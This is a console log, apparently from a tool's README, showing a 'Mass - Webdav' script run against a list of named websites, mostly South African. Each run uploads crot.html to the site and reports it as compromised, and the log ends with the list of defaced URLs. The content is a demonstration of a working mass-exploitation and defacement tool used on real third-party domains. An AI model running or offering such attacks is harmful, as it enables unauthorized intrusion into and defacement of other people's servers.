 C:\pentest\mass-webdav>python webdav.py target.txt crot.html
Mass - Webdav
←[34;1m[*]←[0m Mass WebDav
←[34;1m[*]←[0m Author : Boychongzen aka Xroot
←[34;1m[*]←[0m Github : https://github.com/boychongzen18
←[34;1m[*]←[0m Sending Files : crot.html
←[34;1m[*]←[0m Size File     : 85
←[34;1m[*]←[0m Target Vuln        : http://africa-one.co.za
←[32;1m[+]←[0m Vuln Cuks        : http://africa-one.co.za/crot.html
←[34;1m[*]←[0m Sending Files : crot.html
←[34;1m[*]←[0m Size File     : 85
←[34;1m[*]←[0m Target Vuln        : http://8x8.co.za
←[32;1m[+]←[0m Vuln Cuks        : http://8x8.co.za/crot.html
←[34;1m[*]←[0m Sending Files : crot.html
←[34;1m[*]←[0m Size File     : 85
←[34;1m[*]←[0m Target Vuln        : http://aaglcapetown2013.org.za
←[32;1m[+]←[0m Vuln Cuks        : http://aaglcapetown2013.org.za/crot.html
←[34;1m[*]←[0m Sending Files : crot.html
←[34;1m[*]←[0m Size File     : 85
←[34;1m[*]←[0m Target Vuln        : http://africa-4-growth.com
←[32;1m[+]←[0m Vuln Cuks        : http://africa-4-growth.com/crot.html
←[34;1m[*]←[0m Output Saved On : vuln_output.txt
C:\pentest\mass-webdav>ls
crot.html  target.txt  vuln_result.txt  webdav.py
C:\pentest\mass-webdav>cat vuln_result.txt
http://africa-one.co.za/crot.html
http://8x8.co.za/crot.html
http://aaglcapetown2013.org.za/crot.html
http://africa-4-growth.com/crot.html
C:\pentest\mass-webdav>